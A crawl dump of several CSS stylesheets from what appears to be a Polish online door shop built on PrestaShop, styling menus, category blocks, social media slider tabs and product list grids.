      .top_menu .is-megamenu .megamenu-row .megamenu-col, .top_menu .stickUpHolder .is-megamenu .megamenu-row .megamenu-col {
        width: 50%;
        float: left; } }
    @media (max-width: 479px) {
      .top_menu .is-megamenu .megamenu-row .megamenu-col, .top_menu .stickUpHolder .is-megamenu .megamenu-row .megamenu-col {
        width: 100%; } }
    .top_menu .is-megamenu .megamenu-row img, .top_menu .stickUpHolder .is-megamenu .megamenu-row img {
      width: 100%;
      -moz-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      -webkit-transition: all 0.3s ease;
      transition: all 0.3s ease; }
    .top_menu .is-megamenu .megamenu-row .baner3_3, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_3 {
      float: right; }
      .top_menu .is-megamenu .megamenu-row .baner3_3 li, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_3 li {
        margin-top: 3px;
        float: right; }
      @media (max-width: 767px) {
        .top_menu .is-megamenu .megamenu-row .baner3_3, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_3 {
          display: none; } }
    .top_menu .is-megamenu .megamenu-row .baner3_1, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_1 {
      clear: left; }
    .top_menu .is-megamenu .megamenu-row .baner3_1, .top_menu .is-megamenu .megamenu-row .baner3_2, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_1, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_2 {
      margin-top: 34px; }
      @media (max-width: 991px) {
        .top_menu .is-megamenu .megamenu-row .baner3_1, .top_menu .is-megamenu .megamenu-row .baner3_2, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_1, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_2 {
          margin-top: 20px; } }
      @media (max-width: 767px) {
        .top_menu .is-megamenu .megamenu-row .baner3_1, .top_menu .is-megamenu .megamenu-row .baner3_2, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_1, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_2 {
          display: none; } }
  .top_menu .is-megamenu .megamenu-row-2, .top_menu .stickUpHolder .is-megamenu .megamenu-row-2 {
    margin: 30px -15px 0;
    padding-bottom: 18px !important; }
    .top_menu .is-megamenu .megamenu-row-2 .megamenu-col, .top_menu .stickUpHolder .is-megamenu .megamenu-row-2 .megamenu-col {
      padding: 0 15px; }
    .top_menu .is-megamenu .megamenu-row-2 img, .top_menu .stickUpHolder .is-megamenu .megamenu-row-2 img {
      width: 100%;
      -moz-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      -webkit-transition: all 0.3s ease;
      transition: all 0.3s ease; }
    .top_menu .is-megamenu .megamenu-row-2 a, .top_menu .stickUpHolder .is-megamenu .megamenu-row-2 a {
      background: #000;
      padding: 0;
      margin: 0 !important; }
      .top_menu .is-megamenu .megamenu-row-2 a:after, .top_menu .stickUpHolder .is-megamenu .megamenu-row-2 a:after {
        display: none; }
      .top_menu .is-megamenu .megamenu-row-2 a:hover img, .top_menu .stickUpHolder .is-megamenu .megamenu-row-2 a:hover img {
        opacity: 0.9; }
    @media (max-width: 767px) {
      .top_menu .is-megamenu .megamenu-row-2, .top_menu .stickUpHolder .is-megamenu .megamenu-row-2 {
        display: none; } }
.top_menu .menu-title, .top_menu .stickUpHolder .menu-title {
  position: relative;
  background: #245564;
  padding: 15px 21px;
  font: 500 20px/24px "Lato", sans-serif;
  color: #fff;
  text-transform: uppercase;
  cursor: pointer; }
  .top_menu .menu-title:hover, .top_menu .stickUpHolder .menu-title:hover {
    background: #303030; }
  .top_menu .menu-title:after, .top_menu .stickUpHolder .menu-title:after {
    position: absolute;
    content: "\f067";
    font-family: 'FontAwesome';
    height: 30px;
    width: 30px;
    font-size: 26px;
    top: 16px;
    right: 13px;
    cursor: pointer;
    z-index: 1; }
  .top_menu .menu-title.active:after, .top_menu .stickUpHolder .menu-title.active:after {
    content: "\f068"; }
  @media only screen and (min-width: 768px) {
    .top_menu .menu-title, .top_menu .stickUpHolder .menu-title {
      display: none; } }
.top_menu .menu-mobile-grover:before, .top_menu .stickUpHolder .menu-mobile-grover:before {
  position: absolute;
  content: "\f067";
  font-family: 'FontAwesome';
  height: 30px;
  width: 30px;
  font-size: 25px;
  top: 16px;
  right: 13px;
  cursor: pointer;
  z-index: 1;
  color: #444; }
  @media only screen and (min-width: 768px) {
    .top_menu .menu-mobile-grover:before, .top_menu .stickUpHolder .menu-mobile-grover:before {
      display: none; } }
.top_menu .menu-mobile-grover.active:before, .top_menu .stickUpHolder .menu-mobile-grover.active:before {
  content: "\f068"; }
@media only screen and (max-width: 767px) {
  .top_menu .is-simplemenu li, .top_menu .stickUpHolder .is-simplemenu li {
    border-top: 1px solid #ccc; }
    .top_menu .is-simplemenu li .menu-mobile-grover:before, .top_menu .stickUpHolder .is-simplemenu li .menu-mobile-grover:before {
      top: 8px;
      right: 0;
      font-size: 18px; }
    .top_menu .is-simplemenu li a, .top_menu .stickUpHolder .is-simplemenu li a {
      display: block;
      font-size: 14px;
      padding: 8px 10px; }
    .top_menu .is-simplemenu li li a, .top_menu .stickUpHolder .is-simplemenu li li a {
      padding-left: 20px; }
    .top_menu .is-simplemenu li li li a, .top_menu .stickUpHolder .is-simplemenu li li li a {
      padding-left: 30px; }
    .top_menu .is-simplemenu li li li li a, .top_menu .stickUpHolder .is-simplemenu li li li li a {
      padding-left: 40px; }
  .top_menu li.simple ul, .top_menu .stickUpHolder li.simple ul {
    display: none; }
  .top_menu .megamenu-col.col-sm-3, .top_menu .stickUpHolder .megamenu-col.col-sm-3 {
    float: left;
    width: 50%; }
    .top_menu .megamenu-col.col-sm-3.first-in-line-sm, .top_menu .stickUpHolder .megamenu-col.col-sm-3.first-in-line-sm {
      clear: left; } }
@media only screen and (max-width: 480px) {
  .top_menu .megamenu-col.col-sm-3, .top_menu .stickUpHolder .megamenu-col.col-sm-3 {
    width: 100%; } }

.red {
  background: #f00; }

/**** Left/Right column menu ****/
.left_column_menu .block_content li, .right_column_menu .block_content li {
  position: relative; }
.left_column_menu .block_content li.simple ul, .right_column_menu .block_content li.simple ul {
  display: none; }
  @media only screen and (min-width: 768px) {
    .left_column_menu .block_content li.simple ul, .right_column_menu .block_content li.simple ul {
      position: absolute;
      top: -1px;
      width: 200px;
      border: 1px solid #ccc;
      background: #fff;
      z-index: 999; } }
  @media only screen and (max-width: 767px) {
    .left_column_menu .block_content li.simple ul li, .right_column_menu .block_content li.simple ul li {
      border-top: 1px solid #ccc;
      position: relative; }
      .left_column_menu .block_content li.simple ul li a, .right_column_menu .block_content li.simple ul li a {
        display: block;
        padding: 10px 0 10px 15px;
        position: relative; }
      .left_column_menu .block_content li.simple ul li li a, .right_column_menu .block_content li.simple ul li li a {
        padding-left: 25px; } }
.left_column_menu .block_content > ul > li, .right_column_menu .block_content > ul > li {
  border-top: 1px solid #ccc;
  position: relative; }
  .left_column_menu .block_content > ul > li > a, .right_column_menu .block_content > ul > li > a {
    display: block;
    padding: 10px 0;
    position: relative; }
  .left_column_menu .block_content > ul > li:first-child, .right_column_menu .block_content > ul > li:first-child {
    border: none; }
.left_column_menu .block_content span.menu_badge, .right_column_menu .block_content span.menu_badge {
  font-size: 10px;
  display: inline-block;
  background: #f00;
  color: #fff;
  padding: 1px 5px 2px 5px;
  line-height: 12px;
  border-radius: 3px;
  margin-left: 10px; }
.left_column_menu .block_content li.simple li a, .right_column_menu .block_content li.simple li a {
  padding: 4px 5px;
  display: block; }
.left_column_menu .block_content div.is-megamenu, .right_column_menu .block_content div.is-megamenu {
  display: none; }
  .left_column_menu .block_content div.is-megamenu ul, .right_column_menu .block_content div.is-megamenu ul {
    display: block !important;
    opacity: 1 !important; }
    .left_column_menu .block_content div.is-megamenu ul.content > li > a, .right_column_menu .block_content div.is-megamenu ul.content > li > a {
      font-weight: bold;
      text-transform: uppercase; }
    .left_column_menu .block_content div.is-megamenu ul.content > li li, .right_column_menu .block_content div.is-megamenu ul.content > li li {
      padding-left: 5px; }
  @media only screen and (min-width: 768px) {
    .left_column_menu .block_content div.is-megamenu, .right_column_menu .block_content div.is-megamenu {
      position: absolute;
      top: 0;
      width: 600px;
      padding: 15px;
      background: #fff;
      border: 1px solid #ccc;
      z-index: 999; } }
  @media only screen and (min-width: 481px) and (max-width: 767px) {
    .left_column_menu .block_content div.is-megamenu .megamenu-col.col-sm-3, .right_column_menu .block_content div.is-megamenu .megamenu-col.col-sm-3 {
      width: 50%;
      float: left; }
      .left_column_menu .block_content div.is-megamenu .megamenu-col.col-sm-3.first-in-line-sm, .right_column_menu .block_content div.is-megamenu .megamenu-col.col-sm-3.first-in-line-sm {
        clear: left; } }
.left_column_menu .block_content .menu-mobile-grover:after, .right_column_menu .block_content .menu-mobile-grover:after {
  position: absolute;
  right: 0;
  top: 12px;
  height: 15px;
  width: 15px;
  line-height: 15px;
  font-size: 15px;
  content: "\f067";
  font-family: 'FontAwesome';
  z-index: 1;
  cursor: pointer; }
.left_column_menu .block_content .menu-mobile-grover.active:after, .right_column_menu .block_content .menu-mobile-grover.active:after {
  content: "\f068"; }

.left_column_menu li.simple ul {
  right: -200px; }

.right_column_menu li.simple ul {
  left: -200px; }

.left_column_menu div.is-megamenu {
  right: -600px; }

.right_column_menu div.is-megamenu {
  left: -600px; }


--- FILE ---
content_type: text/css
request_url: http://doorstyle.pl/themes/theme1263/css/modules/tmhtmlcontent/css/hooks.css
body_size: 2668
content:

#tmhtmlcontent_topColumn {
  text-align: center;
  overflow: hidden;
  padding: 2.8% 0 2.5%;
  background: #fd7201;
  margin-top: 30px; }
  @media (max-width: 767px) {
    #tmhtmlcontent_topColumn {
      padding: 7% 7% 6%; } }
  #tmhtmlcontent_topColumn li {
    text-transform: uppercase;
    color: #000; }
    #tmhtmlcontent_topColumn li h2 {
      font: 700 60px/0.96em "Lato", sans-serif;
      color: inherit;
      margin: 0 0 1.05%;
      letter-spacing: -1px; }
      @media (max-width: 991px) {
        #tmhtmlcontent_topColumn li h2 {
          font-size: 50px; } }
      @media (max-width: 767px) {
        #tmhtmlcontent_topColumn li h2 {
          font-size: 45px;
          margin-bottom: 1.8%; } }
      @media (max-width: 479px) {
        #tmhtmlcontent_topColumn li h2 {
          font-size: 38px;
          margin-bottom: 2.2%; } }
      #tmhtmlcontent_topColumn li h2 span {
        display: block;
        font-weight: 100; }
    #tmhtmlcontent_topColumn li p {
      font: 300 15px/21px "Lato", sans-serif;
      margin: 0;
      color: inherit;
      text-transform: none;
      padding: 0 8%;
	  text-align:justify }
      @media (max-width: 1199px) {
        #tmhtmlcontent_topColumn li p {
          font-size: 14px;
          line-height: 20px;
          padding: 0 17%; } }
      @media (max-width: 767px) {
        #tmhtmlcontent_topColumn li p {
          padding: 0 7%; } }
  @media (min-width: 992px) {
    #tmhtmlcontent_topColumn.active_hover:hover h2 {
      -moz-animation: 0.5s linear 0.1s normal none 1 Scale;
      -webkit-animation: 0.5s linear 0.1s normal none 1 Scale;
      animation: 0.5s linear 0.1s normal none 1 Scale; }
    #tmhtmlcontent_topColumn.active_hover:hover p {
      -moz-animation: 0.55s linear 0.05s normal none 1 Scale;
      -webkit-animation: 0.55s linear 0.05s normal none 1 Scale;
      animation: 0.55s linear 0.05s normal none 1 Scale; } }

@keyframes Scale {
  0% {
    opacity: 0;
    -moz-transform: scale(0, 0);
    -ms-transform: scale(0, 0);
    -webkit-transform: scale(0, 0);
    transform: scale(0, 0); }

  100% {
    opacity: 1;
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1); } }
@-webkit-keyframes Scale {
  0% {
    opacity: 0;
    -moz-transform: scale(0, 0);
    -ms-transform: scale(0, 0);
    -webkit-transform: scale(0, 0);
    transform: scale(0, 0); }

  100% {
    opacity: 1;
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1); } }


--- FILE ---
content_type: text/css
request_url: http://doorstyle.pl/themes/theme1263/css/modules/blockcategories/blockcategories.css
body_size: 2767
content:
#categories_block_top {
  clear: both;
  position: relative;
  top: 30px; }
  #categories_block_top .sf-menu {
    position: relative; }
    #categories_block_top .sf-menu > li {
      position: static; }
      #categories_block_top .sf-menu > li > ul {
        width: 100%;
        top: 60px;
        margin: 0 20px; }
        #categories_block_top .sf-menu > li > ul > li {
          display: block;
          float: left;
          width: 20%;
          -webkit-box-sizing: border-box;
          -moz-box-sizing: border-box;
          box-sizing: border-box;
          padding: 0 10px; }
        #categories_block_top .sf-menu > li > ul > .category_thumb {
          display: block;
          clear: both;
          overflow: hidden;
          width: 100%; }
          #categories_block_top .sf-menu > li > ul > .category_thumb img {
            display: inline-block;
            width: 33%; }
      #categories_block_top .sf-menu > li h4 a {
        font-size: 1.1em; }
        #categories_block_top .sf-menu > li h4 a:before {
          display: none; }
      #categories_block_top .sf-menu > li .main-level-submenus {
        position: relative;
        display: block !important;
        visibility: visible !important;
        top: 0;
        background: none;
        box-shadow: none;
        padding: 0;
        left: 0; }
    #categories_block_top .sf-menu .category_thumb {
      display: none; }

#categories_block_left .block_content > ul {
  border-top: 1px solid #d6d4d4; }
#categories_block_left li {
  position: relative; }
  #categories_block_left li a {
    font-weight: bold;
    color: black;
    display: block;
    font-size: 13px;
    line-height: 20px;
    padding: 5px 30px 5px 19px;
    border-bottom: 1px solid #d6d4d4; }
  #categories_block_left li span.grower {
    display: block;
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
    font-family: "FontAwesome";
    font-size: 14px;
	color:#000 }
    #categories_block_left li span.grower.OPEN:before, #categories_block_left li span.grower.CLOSE:before {
      content: "\f068";
      display: block;
      vertical-align: middle;
      width: 30px;
      height: 30px;
      color: black;
      line-height: 30px;
      text-align: center; }
    #categories_block_left li span.grower.CLOSE:before {
      content: "\f067";
      color: silver; }
  #categories_block_left li span.grower:hover + a,
  #categories_block_left li a:hover,

  #categories_block_left li li a {
    font-weight: normal;
    color: #777777; }
    #categories_block_left li li a:before {
      content: "\f105";
      font-family: "FontAwesome";
      line-height: 19px;
      padding-right: 8px; }


--- FILE ---
content_type: text/css
request_url: http://doorstyle.pl/modules/jssocialtabs/css/gplight.css
body_size: 2518
content:
/* activity list */ul.gpaw-body{	font: 100% arial,sans-serif;	padding:0;	margin:0;	overflow:hidden;	position:relative;	background:#fbfbfb;}ul.gpaw-body li{	border-bottom:#ddd 1px solid;	margin:0 0 4px 0;	padding:4px;	list-style-type:none;	overflow:hidden;}ul.gpaw-body .thumb{	display:block;	float:right;	margin:0 0 5px 5px}ul.gpaw-body .thumb a{	text-decoration:none;	outline:none}ul.gpaw-body .thumb img{	border:#eee 1px solid}ul.gpaw-body .thumb a:hover img{	border:#ccc 1px solid}ul.gpaw-body .title a{	outline:none;	text-decoration:none;	color:#000;	background-color: none;}ul.gpaw-body .title a:hover {	color:#666}/* meta : date, plusones */ul.gpaw-body .meta {	color:#999999;	display:block;	font-size:95%;	margin:5px 0 0;	overflow:hidden;	clear:both}ul.gpaw-body .meta a, ul.gpaw-body .meta span{	display:block;	float:left;	padding:0 6px 0 0}ul.gpaw-body .meta a{	color:#999999;	text-decoration:none}ul.gpaw-body .meta a:hover{	color:#333;	text-decoration:none}ul.gpaw-body .plusones{	color:#3366CC;	font-style: italic}ul.gpaw-body .shares{	color:#3366CC}	/* Fade-out effect with transparent png  */ul.gpaw-body .fade{    background:url(http://googleplus-activity-widget.googlecode.com/svn/v1/fade.png) repeat-x left bottom;    background:expression("");    left: 0;    bottom: 0;    height: 50px;    position: absolute;    width: 100%;    z-index: 10}/* Profile */.gpaw-profile{	border-top:#eee 1px solid;	border-bottom: 1px solid #E5E5E5;	background:#f5f5f5;	padding:8px;	overflow:hidden}.gpaw-profile a.avatar{	display:block;	float:left;	text-decoration:none;	outline:none;	margin:0 10px 0 0}.gpaw-profile a.avatar img{	border:#eee 1px solid;	display:block}.gpaw-profile a.avatar:hover img{	border:#ccc 1px solid;	display:block}.gpaw-profile .name{	font-size:120%;	font-weight:bold;	overflow:hidden;	margin:0 0 8px 0}.gpaw-profile a.add{	display:inline-block;	text-decoration:none;	outline:none;	padding:4px 8px;	-webkit-border-radius:3px;	-moz-border-radius:3px;	background-color: #F5F5F5;    border: 1px solid rgba(0, 0, 0, 0.1);    color: #444444}.gpaw-profile a.add:hover{	background-color: #D14836;    border: 1px solid transparent;	color:#fff}a.gpaw-info{	border-top:#f0f0f0 1px solid;	border-bottom:#f0f0f0 1px solid;	background:#f4f4f4;	padding:3px;	text-align:right;	font-size:80%;	text-decoration:none;	color:#999;	display:none}a.gpaw-info:hover{	color:#333}

--- FILE ---
content_type: text/css
request_url: http://doorstyle.pl/modules/jssocialtabs/css/style2.css
body_size: 4142
content:
/**
 * JS Social Tabs Slider
 * @license    GNU/GPL http://www.gnu.org/copyleft/gpl.html
 * @link       http://facebooklikebox.net
 */

@media print {
	#social_slider {display: none; }
}

#social_slider {
	position: relative;
}

#likebox_1 {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	border:5px solid #3b5998;
	background-color: #fff;
	position: fixed;
	z-index: 10009;
}

#likebox_1_1 {
	overflow: hidden;
	text-align: right;
}

#likebox_1 img {
	position: absolute; 
	cursor: pointer;
	border: 0;
}

#likebox_1 iframe {
	border:0px;
	overflow: hidden; 
	position: absolute;
	width:100%;
	height: 100%;
}

#polecam_1 {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	border:5px solid #19bfe5;
	background-color: #19bfe5;
	position: fixed;
	z-index: 10008;
}

#polecam_1_1 {
	overflow: hidden;
}

#polecamy_img {
	position: absolute;
	border: 0;
	cursor: pointer;
}

#google_1 {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	background-color: #ffffff;
	position: fixed;
	display:block;
	z-index: 10007;
}

#google_1_1 {
	overflow: hidden;
}

#google_img {
	position: absolute; 
	border: 0;
	cursor: pointer;
}

#youtube_1 {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	background-color: #fff;
	position: fixed;
	display:block;
	z-index: 10006;
}

#youtube_1_1 {
	overflow: hidden;
}

#youtube_1 img {
	position: absolute; 
	overflow: hidden;
	cursor: pointer;
}
			
#linkedin_1 {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	background-color: #006699;
	position: fixed;
	display:block;
	z-index: 10004;
}

#linkedin_1_1 {
	overflow: hidden;
}

#linkedin_img {
	position: absolute; 
	border: none;
	cursor: pointer;
}

#pinterest_1 {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	border: 5px solid #d73037;
	background-color: #f4f2f3;
	position: fixed;
	display:block;
	z-index: 10005;
}

#pinterest_1_1 {
	overflow: hidden;
}

#pinterest_img {
	position: absolute; 
	border: none;
	cursor: pointer;
	background: transparent;
}

#vimeo_1 {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	background-color: #006699;
	position: fixed;
	display:block;
	z-index: 10003;
}

#vimeo_1_1 {
	overflow: hidden;
}

#vimeo_img {
	position: absolute; 
	border: none;
	cursor: pointer;
}

#instagram_1 {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	position: fixed;
	background-color: #FFFFFF;
	display:block;
	z-index: 10001;
}

#instagram_1_1 {
	overflow: hidden;
}

#instagram_img {
	position: absolute; 
	border: none;
	cursor: pointer;
}

.rssFeed a {
color: #444;
text-decoration: none;
        text-display: none;
}
.rssBody ul {
list-style: none;
}
.rssBody ul, .rssRow, .rssRow h4, .rssRow p {
margin: 0;
padding: 0;
}

.rssBody li {
        position: relative;
        color: transparent;
        width: 100px;
        height: 100px;
        overflow: hidden;
        padding: 6px;
        float: left;
        z-index: 1;
        border-top: none !important;
}


.rssBody li:hover {
font-size: 1px;
overflow: visible;
z-index: 1000;
-ms-transform: translate(-60px,-10px);
-webkit-transform: translate(-60px,-10px);
-o-transform: translate(-60px,-10px);
-moz-transform: translate(-60px,-10px);
transform: translate(-60px, -10px);
}


.rssRow {
padding: 3px;
}
.rssRow h4 {
display: none;
}
.rssRow div {
color: #666;
margin: 0.2em 0 0.4em 0;
}

#contactus_1 {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	border: 5px solid #E5E4D7;
	background-color: #FFF;
	position: fixed;
	display:block;
	z-index: 10002;
}

#contactus_1_1 {
	overflow: hidden;
}

#contact_img {
	position: absolute; 
	border: none;
	cursor: pointer;
}





.loader { padding: 0 10px; }



acronym { border-bottom:1px dotted #ccc; }

--- FILE ---
content_type: text/css
request_url: http://doorstyle.pl/themes/theme1263/css/product_list.css
body_size: 16963
content:
/*******************************************************
Product list Styles
********************************************************/
ul.product_list .availability span {
  display: inline-block;
  color: white;
  font-weight: bold;
  padding: 3px 8px 4px 8px;
  margin-bottom: 20px;  display:none}
ul.product_list .color-list-container {
  margin-bottom: 12px; }
  ul.product_list .color-list-container ul li {
    display: inline-block;
    border: 1px solid #d6d4d4; }
    ul.product_list .color-list-container ul li a {
      display: block;
      width: 23px;
      height: 23px;
      margin: 1px; }
ul.product_list .product-image-container {
  overflow: hidden;
  text-align: center;
  position: relative; }
  ul.product_list .product-image-container .product_img_link {
    display: block;
    position: relative;
    border: 1px solid #b0b0b0; }
  ul.product_list .product-image-container img {
    margin: 0 auto; }
  ul.product_list .product-image-container .quick-view {
    font: 700 13px/18px "Lato", sans-serif;
    color: #fff;
    position: absolute;
    left: 50%;
    bottom: -150px;
    margin: -21px 0 0 -53px;
    padding: 7px 5px 8px;
    width: 107px;
    background: none;
    text-align: center;
    z-index: 1;
    display: block;
    opacity: 0; }
    ul.product_list .product-image-container .quick-view:after {
      -moz-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      -webkit-transition: all 0.3s ease;
      transition: all 0.3s ease;
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: #ff981c;
      opacity: 0.8;
      z-index: -1; }
    ul.product_list .product-image-container .quick-view:hover:after {
      opacity: 0.92; }
    @media (max-width: 1199px) {
      ul.product_list .product-image-container .quick-view {
        display: none; } }
ul.product_list .product-desc {
  font: 300 13px/21px "Lato", sans-serif; }
ul.product_list .comments_note {
  text-align: center;
  overflow: hidden;
  padding-bottom: 10px;
  line-height: 17px; }
  ul.product_list .comments_note .nb-comments {
    overflow: hidden;
    font-style: italic;
    display: inline-block;
    display: none; }
ul.product_list .functional-buttons div a,
ul.product_list .functional-buttons div label {
  font-weight: bold;
  color: #fd7201;
  cursor: pointer; }
  @media (max-width: 1199px) and (min-width: 768px) {
    ul.product_list .functional-buttons div a,
    ul.product_list .functional-buttons div label {
      font-weight: 500; } }
  ul.product_list .functional-buttons div a:hover,
  ul.product_list .functional-buttons div label:hover {
    color: #000; }
ul.product_list .functional-buttons div.wishlist a:before {
  display: inline-block;
  font-family: "FontAwesome";
  content: "\f004";
  margin-right: 3px;
  min-width: 13px;
  text-align: left; }
ul.product_list .functional-buttons div.compare a:before {
  content: "\f021";
  display: inline-block;
  font-family: "FontAwesome";
  margin-right: 3px;
  min-width: 17px;
  text-align: left; }
ul.product_list .functional-buttons div.compare a.checked:before {
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg); }
@media (min-width: 1200px) {
  ul.product_list > li:hover .product-container .product-image-container .quick-view {
    -moz-transition: all 0.25s ease 0.15s;
    -o-transition: all 0.25s ease 0.15s;
    -webkit-transition: all 0.25s ease;
    -webkit-transition-delay: 0.15s;
    transition: all 0.25s ease 0.15s;
    bottom: 0;
    opacity: 1; } }

/*******************************************************
Product list(Grid) Styles 
********************************************************/
ul.product_list.grid {
  margin-top: 10px; }
  ul.product_list.grid > li {
    padding-top: 15px;
    padding-bottom: 20px;
    text-align: center; }
    @media (min-width: 480px) and (max-width: 767px) {
      ul.product_list.grid > li {
        width: 50%;
        float: left; } }
    ul.product_list.grid > li .product-container {

      padding: 0;
      position: relative; }
      ul.product_list.grid > li .product-container .product-image-container {
        position: relative;
        margin-bottom: 15px; }
        ul.product_list.grid > li .product-container .product-image-container .product_img_link {
          display: block; }
          @media (max-width: 767px) {
            ul.product_list.grid > li .product-container .product-image-container .product_img_link img {
              margin-left: auto;
              margin-right: auto; } }
      ul.product_list.grid > li .product-container h5 {
        padding: 0;
        margin: 0; }
        ul.product_list.grid > li .product-container h5 a span.list-name {
          display: none; }
      ul.product_list.grid > li .product-container .comments_note {
        text-align: center;
        padding: 0; }
        ul.product_list.grid > li .product-container .comments_note .star_content {
          position: absolute;
          display: inline-block;
          top: -21px;
          left: 50%;
          -moz-transform: translateX(-50%);
          -ms-transform: translateX(-50%);
          -webkit-transform: translateX(-50%);
          transform: translateX(-50%); }
      ul.product_list.grid > li .product-container .new-box,
      ul.product_list.grid > li .product-container .sale-box {
        position: static;
        z-index: 1; }

      ul.product_list.grid > li .product-container .new-label {
        position: static;
        display: inline-block;
        margin: 0 15px 14px;
        background: none;
        text-transform: uppercase;
  color:#3399FF; 
font:800 11px/11px "Lato", sans-serif !important;
  padding:5px  }
        ul.product_list.grid > li .product-container .sale-label {
        position: static;
        display: inline-block;
        margin: 0 15px 14px;
        background: none;
        text-transform: uppercase;
  color:#FF2525; 
 font:800 11px/11px "Lato", sans-serif !important;
  padding:5px  }
        @media (max-width: 1199px) and (min-width: 768px) {
          ul.product_list.grid > li .product-container .sale-label,
          ul.product_list.grid > li .product-container .new-label {
            font-size: 13px;
            line-height: 18px;
            margin: 0 7px 12px;
            text-transform: none; } }
        @media (max-width: 767px) {
          ul.product_list.grid > li .product-container .sale-label,
          ul.product_list.grid > li .product-container .new-label {
            font-size: 14px;
            line-height: 19px;
            margin: 0 5px 12px; } }
      ul.product_list.grid > li .product-container .product-desc {
        margin-bottom: 15px; }
        ul.product_list.grid > li .product-container .product-desc span.list-desc {
          display: none; }
      ul.product_list.grid > li .product-container .content_price {
        padding-bottom: 1px;
        line-height: 17px; }
      ul.product_list.grid > li .product-container .old-price,
      ul.product_list.grid > li .product-container .price {
        display: inline-block; }
      ul.product_list.grid > li .product-container .product-flags {
        display: none; }
      ul.product_list.grid > li .product-container .old-price {
        margin-right: 5px; }
      ul.product_list.grid > li .product-container .button-container {
        margin-bottom: 14px; }
        ul.product_list.grid > li .product-container .button-container .lnk_view {
          display: none; }
      ul.product_list.grid > li .product-container .left-block .label-item {
        min-height: 36px; }
      ul.product_list.grid > li .product-container .right-block {
        padding-left: 10px;
        padding-right: 10px; }
      ul.product_list.grid > li .product-container .functional-buttons {
        padding: 0;
        position: absolute;
        top: 36px;
        left: 50%;
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
        text-align: center;
        z-index: 1; }
        ul.product_list.grid > li .product-container .functional-buttons div {
          float: left;
          padding: 0;
          width: 50%; }
          ul.product_list.grid > li .product-container .functional-buttons div a {
            display: block;
            font-size: 15px;
            background: #4bac52;
            color: #fff;
            width: 29px;
            height: 33px;
            line-height: 33px;
            padding-left: 3px;
			                opacity: 0.7; }
            ul.product_list.grid > li .product-container .functional-buttons div a span {
              font-size: 12px;
              line-height: 15px;
              background: #4bac52;
			  width:150px;
              position: absolute;
              padding: 14px 10px;
              opacity: 0;
              bottom: 0;
              left: 0;
              z-index: -1;
			  display:none }
              ul.product_list.grid > li .product-container .functional-buttons div a span:hover {
                opacity: 1 !important; }
              @media (max-width: 991px) {
                ul.product_list.grid > li .product-container .functional-buttons div a span {
                  display: none; } }
            ul.product_list.grid > li .product-container .functional-buttons div a:hover {
              background: #000; }
              ul.product_list.grid > li .product-container .functional-buttons div a:hover span {
                -moz-transition: opacity 0.35s ease-in, bottom 0.25s ease-in;
                -o-transition: opacity 0.35s ease-in, bottom 0.25s ease-in;
                -webkit-transition: opacity 0.35s ease-in, bottom 0.25s ease-in;
                transition: opacity 0.35s ease-in, bottom 0.25s ease-in;
                opacity: 0.9;
                bottom: 34px;
				margin-left:-50px }
          ul.product_list.grid > li .product-container .functional-buttons div + div a {
            background: #fd7201; }
            ul.product_list.grid > li .product-container .functional-buttons div + div a span {
              background: #fd7201;
              right: 0; }
    @media (min-width: 992px) {
      ul.product_list.grid > li.first-in-line {
        clear: left; } }
    @media (min-width: 480px) and (max-width: 991px) {
      ul.product_list.grid > li.first-item-of-tablet-line {
        clear: left; } }

@media (max-width: 1199px) and (min-width: 768px) {
  .lang_ru ul.product_list.grid > li .product-container .sale-label,
  .lang_ru ul.product_list.grid > li .product-container .new-label,
  .lang_fr ul.product_list.grid > li .product-container .sale-label,
  .lang_fr ul.product_list.grid > li .product-container .new-label {
    font-size: 13px;
    line-height: 18px;
    margin: 0 7px 12px;
    text-transform: none; } }
@media (max-width: 767px) {
  .lang_ru ul.product_list.grid > li .product-container .sale-label,
  .lang_ru ul.product_list.grid > li .product-container .new-label,
  .lang_fr ul.product_list.grid > li .product-container .sale-label,
  .lang_fr ul.product_list.grid > li .product-container .new-label {
    font-size: 12px;
    line-height: 17px;
    margin: 0 2px 12px;
    text-transform: none; } }

/*******************************************************
Product list(List) Styles 
********************************************************/
@media (max-width: 479px) {
  ul.product_list.list > li .left-block {
    width: 100%; } }
ul.product_list.list > li .product-container {
  border-top: 1px solid #d6d4d4;
  padding: 30px 0 30px; }
ul.product_list.list > li .product-image-container .product_img_link {
  display: block;
  position: relative; }
ul.product_list.list > li .product-image-container .content_price {
  display: none !important; }
ul.product_list.list > li .product-flags {
  color: black;
  margin: 5px 0 10px 0; }
